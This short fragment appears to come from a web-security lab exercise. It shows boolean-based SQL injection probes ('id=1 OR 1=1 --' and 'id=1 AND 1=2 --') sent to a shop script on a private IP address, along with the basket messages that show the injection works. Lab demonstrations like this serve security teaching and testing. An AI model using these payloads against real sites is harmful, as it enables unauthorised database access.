 https://192.168.152.146/store_addtobasket.php?id=1 OR 1=1 --
Added pick1 (A simple pick) to your shopping basket
https://192.168.152.146/store_addtobasket.php?id=1 AND 1=2 --
Added () to your shopping basket